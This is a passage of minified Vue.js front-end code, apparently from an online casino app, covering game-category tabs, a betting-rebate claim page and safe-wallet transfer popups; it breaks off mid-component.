k_={class:"tab-warp"},S_={class:"tabs-container"},C_={key:0,class:"scroll-arrow scroll-arrow-left"},E_=["src"],R_={class:"tab-item"},I_={class:"icon",alt:""},A_={class:"name"},D_={key:0,alt:"",class:"active_img"},x_={key:1,class:"scroll-arrow scroll-arrow-right"},N_=["src"],P_={__name:"laundry-tab",props:{rebateData:{type:Object,default:null},rebateRateMap:{type:Object,default:null},getRebateRate:{type:Object,default:null}},emits:["changeTab"],setup(D,{emit:$}){const y=fe(),w=Re(),{initData:_}=ge(w),u=Gs(),c=D,p=F(()=>{try{const m=_.value.merchantConfigList.find(A=>A.dictKey=="COPYWRITING_GAME_CATEGORY"),b=JSON.parse(m.dictValue).map(A=>{var g,f;let h="";return A.imgUrl?h=_.value.imgReadServerUrl+A.imgUrl:h=(f=(g=u.gameEnum)==null?void 0:g[A.title])==null?void 0:f.src,{src:h,title:`common.${A.title}`,code:A.title,sort:A.sort}}).filter(A=>A.code!=="HOT").sort((A,h)=>h.sort-A.sort);return b.unshift({src:le(`${y.theme}/main/all_game.png`),title:"main.all",code:"ALL"}),b}catch(m){return console.error("商户游戏类别配置异常:",m),[{src:le(`${y.theme}/main/all_game.png`),title:"main.all",code:"ALL"}]}});function s(m){return new URL(Object.assign({"../../../../../assets/images/theme1/main/CASINO.png":Io,"../../../../../assets/images/theme1/main/COCK.png":Ao,"../../../../../assets/images/theme1/main/CStype3.png":Do,"../../../../../assets/images/theme1/main/E_SPORT.png":xo,"../../../../../assets/images/theme1/main/FISH.png":No,"../../../../../assets/images/theme1/main/LOTTERY.png":Po,"../../../../../assets/images/theme1/main/MINI.png":Bo,"../../../../../assets/images/theme1/main/POKER.png":Lo,"../../../../../assets/images/theme1/main/RefreshFund.png":Oo,"../../../../../assets/images/theme1/main/Rejected.png":Vo,"../../../../../assets/images/theme1/main/SLOT.png":Mo,"../../../../../assets/images/theme1/main/SPORT.png":Uo,"../../../../../assets/images/theme1/main/THREE.png":Yo,"../../../../../assets/images/theme1/main/VipIcon.png":Wo,"../../../../../assets/images/theme1/main/aboutBg.png":Ko,"../../../../../assets/images/theme1/main/all.png":Jo,"../../../../../assets/images/theme1/main/all_game.png":jo,"../../../../../assets/images/theme1/main/balance-details-active.png":Fo,"../../../../../assets/images/theme1/main/bet.png":zo,"../../../../../assets/images/theme1/main/border.png":Go,"../../../../../assets/images/theme1/main/cancel_dialog_btn_bg.png":Ho,"../../../../../assets/images/theme1/main/certificateAuthorization.png":qo,"../../../../../assets/images/theme1/main/copy.png":Zo,"../../../../../assets/images/theme1/main/customerBg.png":Xo,"../../../../../assets/images/theme1/main/customerServiceIcon.png":Qo,"../../../../../assets/images/theme1/main/deposit.png":es,"../../../../../assets/images/theme1/main/dropDownMenuButton.png":ts,"../../../../../assets/images/theme1/main/feedbackImg.png":ns,"../../../../../assets/images/theme1/main/gameStatsSteps.png":os,"../../../../../assets/images/theme1/main/gift-bg.png":ss,"../../../../../assets/images/theme1/main/gift-title-bg.png":as,"../../../../../assets/images/theme1/main/gift.png":is,"../../../../../assets/images/theme1/main/gift_dialog_bg.png":ls,"../../../../../assets/images/theme1/main/gift_dialog_btn_bg.png":rs,"../../../../../assets/images/theme1/main/googleVerifyBg.png":cs,"../../../../../assets/images/theme1/main/grod.png":ds,"../../../../../assets/images/theme1/main/income.png":_s,"../../../../../assets/images/theme1/main/logOut.png":us,"../../../../../assets/images/theme1/main/logout-bg.png":ms,"../../../../../assets/images/theme1/main/maintain.png":ps,"../../../../../assets/images/theme1/main/nextIcon.png":vs,"../../../../../assets/images/theme1/main/refresh_maintain.png":gs,"../../../../../assets/images/theme1/main/return.png":fs,"../../../../../assets/images/theme1/main/rewardCode_banner_bg.png":hs,"../../../../../assets/images/theme1/main/rewardCode_contentBtn_bg.png":ys,"../../../../../assets/images/theme1/main/rewardCode_content_bg.png":ws,"../../../../../assets/images/theme1/main/rewardCode_input_bg.png":bs,"../../../../../assets/images/theme1/main/rewardCode_shareBtn_bg.png":$s,"../../../../../assets/images/theme1/main/rule_content.png":Ts,"../../../../../assets/images/theme1/main/rule_laundry_title.png":ks,"../../../../../assets/images/theme1/main/rule_title.png":Ss,"../../../../../assets/images/theme1/main/safety.png":Cs,"../../../../../assets/images/theme1/main/security.png":Es,"../../../../../assets/images/theme1/main/sound-off.png":Rs,"../../../../../assets/images/theme1/main/sound-on.png":Is,"../../../../../assets/images/theme1/main/succeed.png":As,"../../../../../assets/images/theme1/main/telegram.png":Ds,"../../../../../assets/images/theme1/main/tips.png":xs,"../../../../../assets/images/theme1/main/tips_icon.png":Ns,"../../../../../assets/images/theme1/main/transaction.png":Ps,"../../../../../assets/images/theme1/main/transferIn.png":Bs,"../../../../../assets/images/theme1/main/transferOut.png":Ls,"../../../../../assets/images/theme1/main/vault.png":Os,"../../../../../assets/images/theme1/main/vip-bg.png":Vs,"../../../../../assets/images/theme1/main/wallet.png":Ms,"../../../../../assets/images/theme1/main/wallet_game.png":Us,"../../../../../assets/images/theme1/main/warning.png":Ys,"../../../../../assets/images/theme1/main/washing.png":Ws,"../../../../../assets/images/theme1/main/whatsApp.png":Ks,"../../../../../assets/images/theme1/main/withdraw.png":Js,"../../../../../assets/images/theme1/main/withdraw2.png":js,"../../../../../assets/images/theme2/main/CASINO.png":fn,"../../../../../assets/images/theme2/main/COCK.png":hn,"../../../../../assets/images/theme2/main/E_SPORT.png":yn,"../../../../../assets/images/theme2/main/FISH.png":wn,"../../../../../assets/images/theme2/main/LOTTERY.png":bn,"../../../../../assets/images/theme2/main/MINI.png":$n,"../../../../../assets/images/theme2/main/POKER.png":Tn,"../../../../../assets/images/theme2/main/SLOT.png":kn,"../../../../../assets/images/theme2/main/SPORT.png":Sn,"../../../../../assets/images/theme2/main/THREE.png":Cn,"../../../../../assets/images/theme2/main/all_game.png":En,"../../../../../assets/images/theme2/main/rewardCode_banner_bg.png":Rn,"../../../../../assets/images/theme2/main/rule_laundry_title.png":In,"../../../../../assets/images/theme2/main/rule_title.png":An,"../../../../../assets/images/theme2/main/telegram.png":Dn,"../../../../../assets/images/theme2/main/tips_icon.png":xn,"../../../../../assets/images/theme2/main/vip-bg.png":Nn,"../../../../../assets/images/theme2/main/wallet_game.png":Pn,"../../../../../assets/images/theme2/main/warning.png":Bn,"../../../../../assets/images/theme2/main/washing.png":Ln,"../../../../../assets/images/theme2/main/whatsApp.png":On})[`../../../../../assets/images/${y.theme}/main/${m}.png`],self.location).href}const r=F(()=>{const m=p.value.filter(b=>{var L,K,Q,te;const A=(L=c.rebateRateMap)!=null&&L[b.code]?`${c.rebateRateMap[b.code]}2`:"",h=((K=c.rebateRateMap)==null?void 0:K[b.code])||"",g=A&&((Q=c.getRebateRate)!=null&&Q[A])?c.getRebateRate[A]:0,f=h&&((te=c.getRebateRate)!=null&&te[h])?c.getRebateRate[h]:0;return g>0||f>0||b.code==="ALL"});return m.map(b=>{b.src||(b.src=s(b.code))}),m}),T=Ie({active:0,list:r,choose:F(()=>T.list[T.active])}),k=$;function C(m){k("changeTab",kt({active:m},T.choose))}const E=I(!1),v=I(!1),a=I(null),d=()=>{if(!a.value)return;const m=a.value,b=m.scrollLeft,A=m.scrollWidth,h=m.clientWidth;if(!(A>h)){E.value=!1,v.value=!1;return}const f=b<=5,L=b>=A-h-5;f?(E.value=!1,v.value=!0):L?(E.value=!0,v.value=!1):(E.value=!0,v.value=!0)};qe(()=>T.list,()=>{ft(()=>{d()})},{deep:!0}),Te(()=>{ft(()=>{setTimeout(()=>{const m=document.querySelector(".laundry__tab .van-tabs__wrap");m&&(a.value=m.querySelector(".van-tabs__nav"),a.value&&(d(),a.value.addEventListener("scroll",d),window.addEventListener("resize",d)))},100)})}),Dt(()=>{a.value&&a.value.removeEventListener("scroll",d),window.removeEventListener("resize",d)});const S=F(()=>le(`${y.theme}/deposit/active_icon.png`));return(m,b)=>{const A=Fn,h=zn,g=re("lazy");return o(),i("div",k_,[t("div",S_,[e(E)?(o(),i("div",C_,[t("img",{src:e(le)(`${e(y).theme}/earn/btn_left.png`),class:"mirror",alt:""},null,8,E_)])):N("",!0),l(h,{active:e(T).active,"onUpdate:active":b[0]||(b[0]=f=>e(T).active=f),class:"laundry__tab",type:"card",onChange:C},{default:P(()=>[(o(!0),i(M,null,be(e(T).list,(f,L)=>(o(),ae(A,{key:L,"title-class":"tab-item"},{title:P(()=>[t("div",R_,[U(t("img",I_,null,512),[[g,f.src]]),t("div",A_,n(m.$t(f.title)),1),e(T).active==L?U((o(),i("img",D_,null,512)),[[g,e(S)]]):N("",!0)])]),_:2},1024))),128))]),_:1},8,["active"]),e(v)?(o(),i("div",x_,[t("img",{src:e(le)(`${e(y).theme}/earn/btn_right.png`),class:"mirror",alt:""},null,8,N_)])):N("",!0)])])}}},B_=se(P_,[["__scopeId","data-v-d6887b27"]]);const L_={class:"main_laundry_container"},O_={class:"laundry-page_container"},V_={class:"laundry-page_box"},M_={class:"title"},U_={class:"lab"},Y_={alt:""},W_={class:"number"},K_={alt:""},J_={key:0,class:"txt"},j_={class:"c-row"},F_={class:"item"},z_={class:"tit"},G_={class:"num"},H_={class:"tit"},q_={class:"num red"},Z_={key:0,class:"item next-day-item"},X_={class:"next-day-wrapper"},Q_={class:"tit"},eu={class:"num"},tu={key:1,class:"item"},nu={class:"tit"},ou={class:"num"},su=["disabled"],au={key:0,class:"countdown-text"},iu={class:"laundry-page_list"},lu={class:"all-record"},ru={class:"rule"},cu=["innerHTML"],du={__name:"index",setup(D){ee.extend(Vn);const $=Ut(),y=de(),{userInfo:w}=ge(y),_=fe(),u=Ve(),{setLoading:c}=u,p=lt(),{setRebateRewardsData:s,setAvailableReceivedRewardOne:r}=lt(),T=Re(),{initData:k}=ge(T),C={CASINO:"increaseCasinoRebateRate",COCK:"increaseCockRebateRate",E_SPORT:"increaseESportRebateRate",FISH:"increaseFishRebateRate",LOTTERY:"increaseLotteryRebateRate",MINI:"increaseMiniRebateRate",POKER:"increasePokerRebateRate",SLOT:"increaseSlotRebateRate",SPORT:"increaseSportRebateRate",THREE:"increaseThreeRebateRate"},E={CASINO:"totalCasinoValidBetMoney",COCK:"totalCockValidBetMoney",E_SPORT:"totalEsportValidBetMoney",FISH:"totalFishValidBetMoney",LOTTERY:"totalLotteryValidBetMoney",MINI:"totalMiniValidBetMoney",POKER:"totalPokerValidBetMoney",SLOT:"totalSlotValidBetMoney",SPORT:"totalSportValidBetMoney",THREE:"totalThreeValidBetMoney"},v=I(!1),a=I("0");function d(G){v.value=!0,a.value=q(G)}function S(){v.value=!1,Y()}const m=I(""),b=I(!1);let A=I("");const h=I({}),g=I({}),f=I({});async function L(){const{activityList:G}=k.value,ne=G.find(ve=>ve.activityTypeEnum==="REBATE"),me=G.find(ve=>ve.activityTypeEnum==="VIP");if(h.value=ne,g.value=me,h.value.content&&(A.value=h.value.content.replace(/\\/g,"")),A.value.length>0){let ve=Ft(A.value);A.value=zt(ve)}}const K=I({src:new URL("@/assets/images/theme1/main/all.svg",self.location).href,title:"main.all",code:"ALL",active:0}),Q=G=>{K.value=G},te=()=>{Yt(h.value.receivePlatformListJson)?O():Wt(pt(),h.value.receivePlatformListJson,$.showPopup)},O=async()=>{b.value=!0,c(!0);let G={activityTypeEnum:"REBATE",subActivityTypeEnum:"REBATE_REWARD",activityId:h.value.id,deviceEnum:pt()};Mn(G).then(ne=>{d(ne.data.amount)}).catch(ne=>{b.value=!1,console.error("error",ne)}).finally(()=>{c(!1)})},Y=async()=>{b.value=!0,c(!0);try{let G;const ne=window.history.state.forward;let me="";if(ne&&(me=ne.split("?")[0]),me==="/wallet/transAction"&&p.rebateRewardsData)G=p.rebateRewardsData;else{const{data:ve,code:De}=await ie.get("consumer/activity/getRewardList",{params:{activityTypeEnum:"REBATE",activityId:h.value.id},headers:{noAuth:!0}});De&&Number(De)===1e4&&ve[0]&&(G=ve[0],s(ve[0]))}if(G&&Object.keys(G).length!==0){m.value=G.activityStatusEnum;const ve=JSON.parse(G.recordJson);f.value=Object.keys(ve).reduce((De,We)=>(De[We]=q(ve[We]),De.totalValidBetMoney1=ve.totalValidBetMoney,De),{}),ve.nextDayCanReceivedRebateAmount?_e.value=ve.nextDayCanReceivedRebateAmount:_e.value=0,console.log("---rebateData---",f.value),b.value=!1,H()}}catch(G){console.error("error",G)}finally{c(!1)}};Te(async()=>{r("REBATE"),await L(),await Y()});const Z=F(()=>le(`${_.theme}/main/washing.png`)),V=F(()=>le(`${_.theme}/main/wallet_game.png`)),B=F(()=>{var G,ne;try{return(ne=(G=JSON.parse(h.value.configJson))==null?void 0:G.rebateSettingEnum)!=null?ne:""}catch(me){return""}}),z=F(()=>{var G,ne;try{return(ne=(G=h.value)==null?void 0:G.activityRewardReceiptModeEnum)!=null?ne:"REAL_TIME"}catch(me){return"REAL_TIME"}}),_e=I(0),x=I(0),j=I(null),W=I(!1),J=()=>{W.value=!W.value},ce=()=>{W.value=!1},Ae=()=>{const G=ee(ct()),me=ee(ct()).add(1,"day").startOf("day").add(10,"minute").diff(G,"millisecond");return me>0?me:0},Ne=F(()=>{if(x.value<=0)return"00:00:00";const G=ee.duration(x.value),ne=Math.floor(G.asHours()),me=G.minutes(),ve=G.seconds();return`${String(ne).padStart(2,"0")}:${String(me).padStart(2,"0")}:${String(ve).padStart(2,"0")}`}),H=()=>{j.value&&clearInterval(j.value),z.value==="NEXT_DAY"&&Pe.value&&(x.value=Ae(),j.value=setInterval(()=>{x.value=Ae(),x.value<=0&&(clearInterval(j.value),j.value=null,Y())},1e3))},Pe=F(()=>{const G=parseFloat(f.value.totalCanReceivedRebateAmount||"0")===0,ne=Number(_e.value)>0;return G&&ne}),Ze=F(()=>{const G=m.value==="PROGRESS",ne=parseFloat(f.value.totalCanReceivedRebateAmount||"0")===0,me=Number(_e.value)>0;return z.value==="NEXT_DAY"&&ne&&me||z.value==="NEXT_DAY"&&ne&&!me?!0:G||ne||b.value}),$e=F(()=>_e.value?q(_e.value):"0");Dt(()=>{j.value&&clearInterval(j.value)});const st=F(()=>{var ve,De,We,at;const G=f.value;let ne,me=null;try{if(B.value==="REBASE"){const{totalValidBetMoney1:Be=0}=G||{};ne=(ve=h.value)!=null&&ve.configJson?JSON.parse(h.value.configJson):{};const xe=ne.rebateConfigItemList||[];Number(Be)<=Number(xe[0].betAmount)?me=xe[0]||null:Number(Be)>=Number(xe[xe.length-1].betAmount)?me=xe[xe.length-1]||null:me=xe.filter(Ke=>Ke.betAmount<=Be).sort((Ke,Tt)=>Tt.betAmount-Ke.betAmount)[0]||null}else{const Be=(We=(De=w.value)==null?void 0:De.vipLevel)!=null?We:0;ne=(at=g.value)!=null&&at.configJson?JSON.parse(g.value.configJson):{},me=(ne.activityVipConfigParamList||[]).filter(Ke=>Ke.vipLevel<=Be).sort((Ke,Tt)=>Tt.vipLevel-Ke.vipLevel)[0]||null}}catch(Be){me=null}return me});return(G,ne)=>{var Be,xe;const me=Ee,ve=ye,De=Kt,We=re("lazy"),at=re("shrink-on-click");return o(),i("div",{class:"main_laundry_page",onClick:ce},[l(me,{"n-title":G.$t("main.rebate"),"is-back-icon":!0},null,8,["n-title"]),l(B_,{"rebate-data":e(f),"rebate-rate-map":C,getRebateRate:e(st),onChangeTab:Q},null,8,["rebate-data","getRebateRate"]),t("div",L_,[t("div",O_,[t("div",V_,[t("div",M_,n(G.$t(`${e(K).title}`))+"-"+n(G.$t("main.totalBettingRebate")),1),t("div",U_,[U(t("img",Y_,null,512),[[We,e(Z)]]),R(" "+n(G.$t("main.realTimeCount")),1)]),t("div",W_,[U(t("img",K_,null,512),[[We,e(V)]]),e(K).code==="ALL"?(o(),i(M,{key:0},[R(n(parseFloat(String(e(f).totalCanReceivedValidBetMoney||0).replace(/,/g,""))+parseFloat(String(e(f).nextDayTotalCanReceivedValidBetMoney||0).replace(/,/g,""))||"0")+" ",1),e(w).currencyEnum==="KIDR"||e(w).currencyEnum==="KVND"?(o(),i(M,{key:0},[R(" k ")],64)):N("",!0)],64)):(o(),i(M,{key:1},[R(n(e(f)[E[e(K).code]]?e(f)[E[e(K).code]]:"0"),1)],64))]),e(B)!=="REBASE"?(o(),i("div",J_,n(G.$t("main.upgradeVIPLevelTip")),1)):N("",!0),t("div",j_,[t("div",F_,[t("div",null,[e(K).code==="ALL"?(o(),i(M,{key:0},[t("p",z_,n(G.$t("main.toBeReceived")),1),t("span",G_,[R(n(e(f).totalCanReceivedRebateAmount?e(f).totalCanReceivedRebateAmount:"0")+" ",1),e(w).currencyEnum==="KIDR"||e(w).currencyEnum==="KVND"?(o(),i(M,{key:0},[R(" k ")],64)):N("",!0)])],64)):(o(),i(M,{key:1},[t("p",H_,n(G.$t("main.rebateRate")),1),t("span",q_,n(e(q)(Number(((Be=e(st))==null?void 0:Be[`${C[e(K).code]}2`])||0)||Number(((xe=e(st))==null?void 0:xe[C[e(K).code]])||0)))+"% ",1)],64))])]),e(K).code==="ALL"&&e(z)==="NEXT_DAY"?(o(),i("div",Z_,[t("div",X_,[t("div",Q_,[t("span",null,n(G.$t("main.canBeClaimedTomorrow")),1),l(ve,{name:"question-o",class:"question-icon",size:"14",color:"#d18087",onClick:Rt(J,["stop"])}),e(W)?(o(),i("div",{key:0,class:"why_tips",style:we(e(ze)("/earn/why_bg_tips.png"))},n(G.$t("main.canBeClaimedTomorrowTip")),5)):N("",!0)]),t("span",eu,[R(n(e($e))+" ",1),e(w).currencyEnum==="KIDR"||e(w).currencyEnum==="KVND"?(o(),i(M,{key:0},[R(" k ")],64)):N("",!0)])])])):N("",!0),e(K).code==="ALL"?(o(),i("div",tu,[t("p",nu,n(G.$t("main.accumulated")),1),t("span",ou,[R(n(e(f).totalRebateMoney?e(f).totalRebateMoney:"0")+" ",1),e(w).currencyEnum==="KIDR"||e(w).currencyEnum==="KVND"?(o(),i(M,{key:0},[R(" k ")],64)):N("",!0)])])):N("",!0)]),e(K).code==="ALL"?U((o(),i("button",{key:1,class:pe(["btn",{disable:e(Ze),btnPulse:e(f).totalCanReceivedRebateAmount!=="0"&&!e(b)&&e(m)!=="PROGRESS"&&!e(Ze)}]),disabled:e(Ze),onClick:te},[R(n(G.$t("main.oneClickRebate"))+" ",1),e(Pe)&&e(Ne)!=="00:00:00"?(o(),i("span",au," ("+n(e(Ne))+") ",1)):N("",!0)],10,su)),[[at]]):N("",!0)]),t("div",iu,[t("div",lu,[U((o(),i("button",{onClick:ne[0]||(ne[0]=Ke=>e(Un).push("/main/balanceDetails"))},[R(n(G.$t("main.rebateHistory")),1)])),[[at]])])]),t("div",ru,[t("div",{class:"head",style:we(e(ze)("/main/rule_laundry_title.png"))},n(G.$t("main.rebateRules")),5),t("div",{class:"content",innerHTML:e(A)},null,8,cu)])])]),e(v)?(o(),ae(De,{key:0,"money-num":e(a),onClosePopup:S},null,8,["money-num"])):N("",!0)])}}},_u=se(du,[["__scopeId","data-v-34da7032"]]),Gp=Object.freeze(Object.defineProperty({__proto__:null,default:_u},Symbol.toStringTag,{value:"Module"}));const uu=D=>(tt("data-v-9522fc72"),D=D(),nt(),D),mu={class:"main_transferOut"},pu={class:"popup__header"},vu={class:"popup__amount"},gu={class:"popup__container"},fu={class:"popup__container-slider"},hu={class:"van-slider"},yu={class:"van-slider__bar"},wu={class:"popup__container-slider-foot"},bu=uu(()=>t("div",null,"0",-1)),$u={class:"popup__container-numLine"},Tu={class:"popup__container-numLine-num"},ku={class:"popup__container-numLine"},Su={class:"popup__container-numLine-num red"},Cu={class:"popup__container-numLine"},Eu={class:"popup__container-numLine-num"},Ru={class:"popup__container-numLine"},Iu={class:"popup__container-numLine-num red"},Au={__name:"transferOut",props:{showTransferOutPop:{type:Boolean},safeConfig:{type:Object,default:null}},emits:["closeTransferOutPop"],setup(D,{emit:$}){const y=de(),{userInfo:w}=ge(y),_=D,u=$,{t:c}=he(),p=I(0),s=I(),r=I();qe(()=>_.showTransferOutPop,async()=>{var v;if(_.showTransferOutPop){const a={tradeTypeEnum:"OUT",amount:(v=_.safeConfig.configJson)==null?void 0:v.amount,settleTime:ct("YYYY-MM-DD HH:mm:ss")},{data:d}=await ie.post("/consumer/activity/safeMember/getPreTransferOutInfo",a);r.value=d}else p.value=0,s.value=null});const T=F(()=>{var v,a;return Math.floor(Number(((v=r.value)==null?void 0:v.amount)/((a=_.safeConfig.configJson)==null?void 0:a.amount)))||0});function k(v){p.value=v}const C=F(()=>{var v,a,d;return!Number(p.value)||!((v=r.value)!=null&&v.amount)||Number(p.value)*Number((a=_.safeConfig.configJson)==null?void 0:a.amount)>((d=r.value)==null?void 0:d.amount)});async function E(){var v;try{const a={tradeTypeEnum:"OUT",amount:Number(p.value)*Number((v=_.safeConfig.configJson)==null?void 0:v.amount),settleTime:ee(ct("YYYY-MM-DD HH:mm:ss")).subtract(5,"second").format("YYYY-MM-DD HH:mm:ss")},{code:d}=await ie.post("/consumer/activity/safeMember/operateSafeWallet",a);d==="10000"&&Ce(c("common.success"))}catch(a){Ce(c("common.fail"))}finally{u("closeTransferOutPop")}}return(v,a)=>{const d=Me,S=en,m=Gn,b=Gt,A=yt;return o(),i("div",mu,[l(A,{show:_.showTransferOutPop,position:"bottom",class:"van-popup transferOut van-popup--round van-popup--bottom popupStyle",onClickOverlay:a[2]||(a[2]=h=>v.$emit("closeTransferOutPop"))},{default:P(()=>{var h,g,f,L,K,Q;return[t("div",pu,n(v.$t("main.transferOut")),1),t("div",vu,[t("div",null,n(v.$t("main.eachAmount")),1),t("div",null,[R(n(e(q)((h=_.safeConfig.configJson)==null?void 0:h.amount))+" ",1),e(w).currencyEnum==="KIDR"||e(w).currencyEnum==="KVND"?(o(),i(M,{key:0},[R(" k ")],64)):N("",!0)])]),t("div",gu,[l(S,{class:pe(["van-cell van-field popup__container-input",{urPKStyle:e(_t).global.locale.value==="ur-PK"}])},{default:P(()=>[l(d,{modelValue:e(p),"onUpdate:modelValue":a[0]||(a[0]=te=>ue(p)?p.value=te:null),type:"number",clearable:"","clear-icon":"cross","clear-trigger":"always"},null,8,["modelValue"])]),_:1},8,["class"]),t("div",fu,[t("div",hu,[t("div",yu,[l(m,{modelValue:e(s),"onUpdate:modelValue":a[1]||(a[1]=te=>ue(s)?s.value=te:null),min:0,max:e(T),onChange:k},null,8,["modelValue","max"])])]),t("div",wu,[bu,t("div",null,n(e(T)),1)])]),t("div",$u,[t("div",null,n(v.$t("main.amountAvailable")),1),t("div",Tu,[R(n(e(q)((g=e(r))==null?void 0:g.amount))+" ",1),e(w).currencyEnum==="KIDR"||e(w).currencyEnum==="KVND"?(o(),i(M,{key:0},[R(" k ")],64)):N("",!0)])]),t("div",ku,[t("div",null,n(v.$t("main.amountTransferred")),1),t("div",Su,[R(n(e(q)(Number(e(p))*Number((f=_.safeConfig.configJson)==null?void 0:f.amount)))+" ",1),e(w).currencyEnum==="KIDR"||e(w).currencyEnum==="KVND"?(o(),i(M,{key:0},[R(" k ")],64)):N("",!0)])]),t("div",Cu,[t("div",null,n(v.$t("main.dailyInterestRate")),1),t("div",Eu,n(e(it)(Number((L=e(r))==null?void 0:L.rate)+Number((K=e(r))==null?void 0:K.vipRate)))+"% ",1)]),t("div",Ru,[t("div",null,n(v.$t("main.income")),1),t("div",Iu,[R(n(e(q)((Q=e(r))==null?void 0:Q.income))+" ",1),e(w).currencyEnum==="KIDR"||e(w).currencyEnum==="KVND"?(o(),i(M,{key:0},[R(" k ")],64)):N("",!0)])]),l(b,{disabled:e(C),class:pe(["popup__container-sumbit",{disabled:e(C)}]),onClick:E},{default:P(()=>[R(n(v.$t("main.transferOut")),1)]),_:1},8,["disabled","class"])])]}),_:1},8,["show"])])}}},Du=se(Au,[["__scopeId","data-v-9522fc72"]]);const xu={class:"main_transferIn"},Nu={class:"popup__header"},Pu={class:"popup__amount"},Bu={class:"popup__container"},Lu={class:"van-field__button"},Ou={class:"popup__container-allBtn"},Vu={key:0,class:"popup__container-errorTip"},Mu={alt:"",class:"StrongBox__container-errorTip"},Uu={class:"popup__container-multiple"},Yu=["onClick"],Wu={class:"popup__container-numLine"},Ku={class:"popup__container-numLine-num"},Ju={class:"popup__container-line"},ju=["innerHTML"],Fu={class:"popup__container-numLine"},zu={class:"popup__container-numLine-num red"},Gu={__name:"transferIn",props:{showTransferInPop:{type:Boolean},safeConfig:{type:Object,default:null}},emits:["closeTransferInPop"],setup(D,{emit:$}){const y=fe(),w=de(),{userInfo:_}=ge(w),u=D,c=$,{t:p}=he(),s=I(0),r=I(0),T=I(0),k=[{label:"2x",value:2},{label:"5x",value:5},{label:"10x",value:10},{label:"50x",value:50},{label:"100x",value:100},{label:"200x",value:200},{label:"500x",value:500},{label:"1000x",value:1e3}],C=F(()=>{var m;return!Number(s.value)||Number(s.value)*Number((m=u.safeConfig.configJson)==null?void 0:m.amount)>r.value}),E=m=>`${le(`${y.theme}${m}`)}`;async function v(){if(!dt().token)return;const{code:b,data:A}=await ie.get("/consumer/cash/cashMemberWallet/getById");b==="10000"&&A.cashBalance&&(r.value=A.cashBalance)}async function a(){var m;try{const b={tradeTypeEnum:"IN",amount:Number(s.value)*Number((m=u.safeConfig.configJson)==null?void 0:m.amount),settleTime:ee(ct("YYYY-MM-DD HH:mm:ss")).subtract(5,"second").format("YYYY-MM-DD HH:mm:ss")},{code:A}=await ie.post("/consumer/activity/safeMember/operateSafeWallet",b);A==="10000"&&Ce(p("common.success"))}catch(b){Ce(p("common.fail"))}finally{c("closeTransferInPop")}}qe(()=>u.showTransferInPop,()=>{u.showTransferInPop?(d(),v()):s.value=0});async function d(){const{data:m}=await ie.get("consumer/cash/audit/search");T.value=Number(m)}const S=I("");return S.value=_.value.currencyEnum==="KIDR"||_.value.currencyEnum==="KVND"?"k":"",(m,b)=>{const A=Me,h=en,g=Gt,f=yt,L=re("lazy");return o(),i("div",xu,[l(f,{show:u.showTransferInPop,position:"bottom",class:"van-popup van-popup--round van-popup--bottom",onClickOverlay:b[1]||(b[1]=K=>m.$emit("closeTransferInPop"))},{default:P(()=>{var K,Q;return[t("div",Nu,n(m.$t("main.transferIn")),1),t("div",Pu,[t("div",null,n(m.$t("main.eachAmount")),1),t("div",null,[R(n(e(q)((K=u.safeConfig.configJson)==null?void 0:K.amount))+" ",1),e(_).currencyEnum==="KIDR"||e(_).currencyEnum==="KVND"?(o(),i(M,{key:0},[R(" k ")],64)):N("",!0)])]),t("div",Bu,[l(h,{class:pe(["van-cell van-field popup__container-input",{urPKStyle:e(_t).global.locale.value==="ur-PK"}])},{default:P(()=>[l(A,{modelValue:e(s),"onUpdate:modelValue":b[0]||(b[0]=te=>ue(s)?s.value=te:null),type:"number",class:"field_input","right-icon":"all"},null,8,["modelValue"]),t("div",Lu,[t("div",Ou,n(m.$t("main.all")),1)])]),_:1},8,["class"]),e(C)?(o(),i("div",Vu,[U(t("img",Mu,null,512),[[L,E("/StrongBox/tips.png")]]),R(" "+n(m.$t("main.insufficientAmountAvailable")),1)])):N("",!0),t("div",Uu,[(o(),i(M,null,be(k,(te,O)=>t("div",{key:O,class:pe({active:Number(te.value)===Number(e(s))}),onClick:Y=>s.value=te.value},n(te.label),11,Yu)),64))]),t("div",Wu,[t("div",null,n(m.$t("main.amountAvailable")),1),t("div",Ku,[R(n(e(q)(e(r)))+" ",1),e(_).currencyEnum==="KIDR"||e(_).currencyEnum==="KVND"?(o(),i(M,{key:0},[R(" k ")],64)):N("",!0)])]),t("div",Ju,[t("div",{innerHTML:m.$t("main.transferInAuditTip",{amount:`${e(q)(e(T))}${e(S)}`})},null,8,ju)]),t("div",Fu,[t("div",null,n(m.$t("main.amountTransferred")),1),t("div",zu,[R(n(e(q)(Number(e(s))*Number((Q=u.safeConfig.configJson)==null?void 0:Q.amount)))+" ",1),e(_).currencyEnum==="KIDR"||e(_).currencyEnum==="KVND"?(o(),i(M,{key:0},[R(" k ")],64)):N("",!0)])]),l(g,{disabled:e(C)||Number(e(T)),class:pe(["popup__container-sumbit",{disabled:e(C)||Number(e(T))}]),onClick:a},{default:P(()=>[R(n(m.$t("main.transferIn")),1)]),_:1},8,["disabled","class"])])]}),_:1},8,["show"])])}}},Hu=se(Gu,[["__scopeId","data-v-09d76ab6"]]);const qu=D=>(tt("data-v-5c01e1e0"),D=D(),nt(),D),Zu={class:"main_strongBox_page"},Xu={class:"main_strongBox_container"},Qu={class:"StrongBox__container"},em={class:"StrongBox__container-dailyRate"},tm={class:"TotalAssets__container"},nm={class:"TotalAssets__container-header"},om={class:"TotalAssets__container-header__left"},sm={class:"TotalAssets__container-header__right",style:{"margin-top":"-0.69rem"}},am={alt:""},im={class:"TotalAssets__container-main"},lm={class:"TotalAssets__container-tip"},rm=qu(()=>t("div",{style:{"text-align":"right","font-size":"1rem","line-height":"1.38rem"}},"**** ****",-1)),cm={class:"StrongBox__container-income"},dm={class:"StrongBox__container-income-header"},_m={class:"StrongBox__container-income-header-left"},um={class:"StrongBox__container-income-header-left-num"},mm={class:"StrongBox__container-income-header-left-text"},pm={class:"StrongBox__container-income-header-left-myrale"},vm={class:"StrongBox__container-income-header-right"},gm={class:"StrongBox__container-income-header-right-num"},fm={class:"StrongBox__container-income-header-right-text"},hm={class:"StrongBox__container-income-buttom"},ym={class:"StrongBox__container-income-tip"},wm={"popup__container-errorTip":"",alt:"",class:"StrongBox__container-errorTip"},bm={class:"mirror",alt:""},$m={class:"StrongBox__container-record"},Tm={alt:""},km={class:"StrongBoxRecordCard__container-buttom"},Sm={class:"StrongBoxRecordCard__container-num"},Cm={class:"StrongBoxRecordCard__container-rale"},Em={class:"StrongBoxRecordCard__container-rale"},Rm={class:"StrongBoxRecordCard__container-rale-num"},Im={class:"StrongBoxRecordCard__container-last"},Am={__name:"index",setup(D){const 